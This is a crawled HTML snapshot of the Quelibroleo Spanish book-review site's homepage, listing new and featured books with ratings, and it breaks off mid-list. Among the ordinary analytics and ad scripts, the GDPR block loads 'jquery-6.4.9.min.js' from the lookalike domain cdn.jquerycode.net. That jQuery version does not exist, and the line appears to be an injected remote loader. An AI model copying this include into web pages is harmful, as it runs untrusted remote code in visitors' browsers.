

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/?sort=titulo&page=2
body_size: 11970
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="pXW3AG8lV6WXHcNWg2cM2RsJ6OWbAnNf1qKf6chW">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "pXW3AG8lV6WXHcNWg2cM2RsJ6OWbAnNf1qKf6chW";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="pXW3AG8lV6WXHcNWg2cM2RsJ6OWbAnNf1qKf6chW">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class="active"><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="pXW3AG8lV6WXHcNWg2cM2RsJ6OWbAnNf1qKf6chW">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
							<div class="carousel novedades" data-items="10" data-category="novedades">
	<h3>Novedades</h3>
			<a href="https://quelibroleo.com/novedades" class="btn more">Ver todo</a>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides"  id="novedades"
	     >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-verano-del-azor-una-temporada-sin-igual-en-new-forest">
																	<img src="https://quelibroleo.com/images/libros/libro-1766747754.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="350991"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-verano-del-azor-una-temporada-sin-igual-en-new-forest"><span>EL VERANO DEL AZOR....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/aldred-james">ALDRED, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-y-leyendas-del-japon-antiguo">
																	<img src="https://quelibroleo.com/images/libros/libro-1763461264.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/cuentos-y-leyendas-del-japon-antiguo"><span>CUENTOS Y LEYENDAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mitford-algernon-freeman-ab-mitford">MITFORD, ALGERNON FR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/oxigeno-3">
																	<img src="https://quelibroleo.com/images/libros/libro-1768294243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="351129"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/oxigeno-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/oxigeno-3"><span>OXÍGENO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jimenez-serrano-marta">JIMÉNEZ SERRANO, MAR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-del-te-edicion-anotada-e-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro-1760700687.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 3 votos"
							     							     
							     data-id="350519"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-libro-del-te-edicion-anotada-e-ilustrada"><span>EL LIBRO DEL TÉ. Nue...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/okakura-kakuzo">OKAKURA, KAKUZO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tedward">
																	<img src="https://quelibroleo.com/images/libros/libro-1768556879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/tedward"><span>TEDWARD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pettinger-josh">PETTINGER, JOSH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-medusa">
																	<img src="https://quelibroleo.com/images/libros/libro-1768556656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-medusa"><span>LA MEDUSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/boum">BOUM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-nieve-invisible">
																	<img src="https://quelibroleo.com/images/libros/libro-1768302878.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-nieve-invisible"><span>LA NIEVE INVISIBLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verdu-eduardo">VERDÚ, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-legado-del-mar-indigo">
																	<img src="https://quelibroleo.com/images/libros/libro-1760689304.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 3 votos"
							     							     
							     data-id="350516"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-legado-del-mar-indigo"><span>EL LEGADO DEL MAR ÍN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/iyohara-shin">IYOHARA, SHIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todos-gordos-con-perdon-tratar-la-obesidad-en-un-mundo-disenado-para-engordar">
																	<img src="https://quelibroleo.com/images/libros/libro-1768295124.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/todos-gordos-con-perdon-tratar-la-obesidad-en-un-mundo-disenado-para-engordar"><span>TODOS GORDOS (CON PE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/basulto-julio">BASULTO, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/si-alguien-la-crea-todos-moriremos">
																	<img src="https://quelibroleo.com/images/libros/libro-1767783806.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/si-alguien-la-crea-todos-moriremos"><span>SI ALGUIEN LA CREA,...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/yudkowsky-eliezer-y-soares-nate">YUDKOWSKY, ELIEZER Y...</a></small>
									</div>
			</div>
			</div>
</div>
										<div class="carousel destacados" data-items="10" data-category="destacados">
	<h3>Destacados</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/viaje-al-oeste-el-mono-y-el-monje">
																	<img src="https://quelibroleo.com/images/libros/libro-1746779661.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 5 votos"
							     							     
							     data-id="349414"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/viaje-al-oeste-el-mono-y-el-monje#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/viaje-al-oeste-el-mono-y-el-monje"><span>VIAJE AL OESTE. El m...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/anonimo">ANÓNIMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-tres-mundos">
																	<img src="https://quelibroleo.com/images/libros/libro-1757929758.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 16 votos"
							     							     
							     data-id="349657"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-tres-mundos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-tres-mundos"><span>LOS TRES MUNDOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-asesinatos-de-la-mansion-del-molino">
																	<img src="https://quelibroleo.com/images/libros/libro-1757934942.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="350284"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-asesinatos-de-la-mansion-del-molino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-asesinatos-de-la-mansion-del-molino"><span>LOS ASESINATOS DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ayatsuji-yukito">AYATSUJI, YUKITO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-peninsula-de-las-casas-vacias">
																	<img src="https://quelibroleo.com/images/libros/libro-1710837026.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 70 votos"
							     							     
							     data-id="346047"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-peninsula-de-las-casas-vacias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-peninsula-de-las-casas-vacias"><span>LA PENÍNSULA DE LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ucles-david">UCLÉS, DAVID</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuando-el-viento-hable">
																	<img src="https://quelibroleo.com/images/libros/libro-1761834564.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,9 / 10 de 12 votos"
							     							     
							     data-id="350609"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuando-el-viento-hable#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuando-el-viento-hable"><span>CUANDO EL VIENTO HAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/banzas-angela">BANZAS, ÁNGELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-secreto-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1756290281.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 18 votos"
							     							     
							     data-id="349362"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-secreto-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-secreto-2"><span>EL ÚLTIMO SECRETO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-viaje-del-principe-takaoka">
																	<img src="https://quelibroleo.com/images/libros/libro-1752835587.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="349875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-viaje-del-principe-takaoka#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-viaje-del-principe-takaoka"><span>EL VIAJE DEL PRÍNCIP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shibusawa-tatsuhiko">SHIBUSAWA, TATSUHIKO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vera-una-historia-de-amor">
																	<img src="https://quelibroleo.com/images/libros/libro-1761834257.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="3.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="3,5 / 10 de 17 votos"
							     							     
							     data-id="350591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vera-una-historia-de-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vera-una-historia-de-amor"><span>VERA, UNA HISTORIA D...</span></a>
					
					
